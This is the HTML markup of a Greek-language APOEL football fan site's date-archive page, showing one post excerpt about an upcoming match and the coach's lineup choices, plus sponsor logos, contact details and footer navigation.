					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Day: <span>April 9, 2016</span></h1>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://apoelpartidarios.com/efnthiase-maw-opos-aek/">Αιφνιδίασε μας όπως και με την αεκ</a></h2><a href="https://apoelpartidarios.com/efnthiase-maw-opos-aek/"><img loading="lazy" width="800" height="434" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1024x555.jpg" class="attachment-large size-large wp-post-image default-featured-img" alt="" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1024x555.jpg 1024w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-300x162.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-768x416.jpg 768w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1536x832.jpg 1536w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-2048x1109.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Έχουμε ένα πολύ σημαντικό και κομβικό παιχνίδι σήμερα, και όλους ο νους μας είναι στραμμένος, στο πως θα παραταχθεί η ομάδα μας, και ποιους ποδοσφαιριστές θα επιλέξει ο προπονητής μας. Περιμένουμε από τον κ. Κεσπάγια, να επιλέξει τους κατάλληλους ποδοσφαιριστές για την τιε κατάλληλες θέσης, για να μπορέσει η ομάδα μας, να παίξει ορθόδοξα και [&hellip;]</p>
			</article>
			</div>

	
	
</main>
		<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#3e575058517e5f4e515b524e5f4c4a575a5f4c57514d105d5153">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="5c35323a331c3d2c3339302c3d2e2835383d2e35332f723f3331">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="86f5a8e5eef4eff5f2e9e0e9f4efe2e3f5eaf2e2c6e5fff2e7e8e3f2a8e5e9eba8e5ff">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#80e9eee6efc0e1f0efe5ecf0e1f2f4e9e4e1f2e9eff3aee3efed">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="177e79717857766778727b677665637e7376657e78643974787a">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
